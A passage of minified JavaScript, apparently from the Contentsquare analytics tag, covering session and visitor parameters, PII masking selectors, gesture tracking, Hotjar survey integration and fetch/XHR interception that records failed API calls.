this.X0(e)?this.K0(t):this.J0(e)?this.Q0(t):t}J0(t){return!!t.decodeURI}Q0(t){return this.ny(t,1,!1)}X0(t){return!!t.decodeURIDeep}K0(t){return this.ny(t,this.z0,!0)}ny(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Hw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Lh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.oy=n,this.rs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.oy)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.oy.getSubProjectId()}`),this.Z0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}Z0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Bw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Fw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var $w=(()=>{class s{constructor(t){this.ll=t,this.tR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Bw(),Attributes:Fw()};this.zs=z.getComputedSelectorSettings(e,this.zs)}init(){this.eR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new ie(mo[0]);this.Gu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.Gu(e)}getMaskedElementSettings(t){return t?this.ay(this.tR):this.zs}eR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.Gu(d)}Gu(t){this.zs=this.ay(t)}ay(t){return z.getComputedSelectorSettings(t,this.zs)}}return s})(),zw=60*1e3,Gw=30*1e3,qw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.sR=po(()=>this.R.refreshSession(),Gw)}onSessionExpired(t){this.iR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.sR():this.rR()&&(this.cy=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.iR(t),this.qu=!1}rR(){return!document.hidden&&(!pt(this.cy)||$.now()-this.cy>zw)}}return s})(),Ww=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Vs.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Vs.isEditableNode(n)){if(dr(n)||Xh(n)){Vs.markEditableNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.ly(e)})),this.W.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.nR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}ly(t){fe(t).visitAll(e=>{Vs.markEditableNode(e)})}nR(t){Vs.isEditableNode(t.host)&&Vs.markEditableNode(t)}}return s})(),Yw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Xh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.hy(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.hy(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.oR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!re(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}hy(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}oR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Xw=(()=>{class s extends dl{constructor(t){super(),this.aR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.ko=new dc,this.ko.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.aR.tryToExecute("process gesture event",()=>{if(this.ko.isValidTouchEvent(t))switch(t.type){case"touchstart":this.ko.processActionDown(t);break;case"touchmove":this.ko.processActionMove();break;case"touchend":this.ko.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Kw=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.CR(i,t)&&e(i)}}CR(t,e){let i=se(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Jw=(()=>{class s extends oe{constructor(){super(),this.gy=0}onStart(){tt.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.my(),s.IR))}onStop(){tt.isPerfLoggingActive()&&(this.my(),csClearInterval(this.xo))}my(){this.gy>=s.PR||it.counters.methodPerformance.flush()&&this.gy++}}return s.IR=5e3,s.PR=5,s})(),Qw=(()=>{class s{constructor(){}init(){this.Ac=new Jw}onStartTracking(){this.Ac.start()}onOptout(){this.Ac.stop()}onArtificialPageViewEnd(t){t&&this.Ac.stop()}onAfterArtificialPageView(t){t&&this.Ac.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Zw=(()=>{class s{constructor(t){this._y=[],this.xe=t}Lo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this._y,c)||(csArray.prototype.push.call(this._y,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Lo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Lo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Lo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Lo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Lo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Vh=["start:hotjar"],tA="static.hj.contentsquare.net",eA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this.wy=n,this.xe=o,this.er=!1,this.Vo=!1}init(){var t,e;this.er=this.E.isSMB,this.Vo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this.wy.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Vo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Vh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Vo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${tA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Vh,t=>{if(t&&(hj.settings=t,gw(),new Rd(this.xe).listen({vocEnabled:this.Vo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,yw(),Cd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),Ew("Contentsquare")):this.wy.start(),this.Vo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Zw(this.xe).listen(),bc(),Id(),Tc(i)}})}}return s})();var Ld=(()=>{class s{constructor(){this.GR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.GR,n=>no(i,n))}canCollect(t,e){return this.qR(t,e)&&this.WR(e)}qR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.YR(e)}YR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}WR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),sA=(()=>{class s extends Ld{constructor(){super(),this.B=!1,this.Yr=null,this.XR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.KR()&&(this.JR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}KR(){return!!window.fetch&&typeof window.fetch=="function"}QR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}JR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.XR,hookPrepareArgs:this.QR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.ZR(w)||this.Ty(w)||this.tC(w)||this.eC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ry(c.headers),responseHeaders:this.Ry(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.Ty(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}ZR(t){return t instanceof TypeError}Ty(t){return t instanceof DOMException&&t.name==="AbortError"}eC(t){return t instanceof DOMException&&t.name==="TimeoutError"}tC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.sC,e=>e===t.name)}Ry(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.sC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),iA=0,rA=(()=>{class s extends Ld{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Rc=null,this.iC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.rC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.nC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Rc&&this.Rc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.iC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.rC})),this.Rc||(this.Rc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.nC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:iA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.oC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}oC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),nA=["startDataCollection","data-collection:start"],oA=["data-collection:stop"],aA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(nA,()=>{this.as.startDataCollection()}),this.S.register(oA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},cA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ir=o,this.L=c,this.Cy=!1,this.Iy=0,this.od=!0,this.Py=!1,this.Gs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.Gs||!this.Cy?this.aC(u,d):this.cC()}}isDataCollectionStarted(){return this.Gs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.lC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Py&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.Gs&&(this.Gs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}cC(){this.Gs||(this.Gs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ci.Artificial)):this.L.renewSession(!1))}lC(t,e){return e&&!this.Gs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}aC(t,e){if(this.hs.isActive()||(this.Py=!0,this.hC()&&(this.Iy++,this.Iy<2))||!this.od||this.Gs&&!t)return;this.Cy=!0,this.Gs=!0,this.tt.init();let i=t?Ci.Renewal:Ci.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}hC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),lA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.uC(t,i);if(e){let o=this.dC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}dC(t,e){let i=this.Oy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Oy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}uC(t,e){let i=this.Oy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),hA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Cc=t,this.Ic=e,this.ad=i,this.cd=0,this.fC=new lA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Cc.setCollectionOptions(t),this.Cc.onEvent(e=>this.Ny(e)),this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Ny(e))}onStartTracking(){this.Cc.start(),this.Ic.start()}onStopTracking(){this.Cc.stop(),this.Ic.stop()}Ny(t){let e=this.fC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),uA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this.Sn=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this.Sn};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),dA=(()=>{class s{constructor(){this.pC=64e3,this.gC=5e3,this.mC=2e3,this.My=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.yC=new TextEncoder)}Uo(t){return this.yC.encode(t).byteLength}Dy(t,e,i){let n=0;t[e]&&(n+=this.Uo(t[e]),n>this.My&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Uo(csJSON.stringify(t[i])),n>this.My&&(t[i]=s.truncatedObjectMarker))}EC(t){t.queryParameters&&this.Uo(t.queryParameters)>this.mC&&(t.queryParameters=mt.ELLIPSIS)}SC(t){t.requestBody&&this.Uo(t.requestBody)>this.pC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Uo(t.responseBody)>this.gC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.EC(t),this.SC(t),this.Dy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Dy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),fA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),pA=(()=>{class s{constructor(){this.vC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.vC.has(t)}}return s})(),gA=(()=>{class s{constructor(){this._C=64e3,this.wC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.ky=new pA}AC(t){return t.length<=this._C}bC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}TC(t,e){return t&&this.AC(t)&&this.bC(e)}Pc(t,e,i,n){let o=n==="request"?this.RC:this.CC;if(o!==void 0||this.TC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.RC=o:this.CC=o}catch{return}let c=fA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.wC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Pc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Pc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Pc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Pc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.ky.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.ky.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),mA=(()=>{class 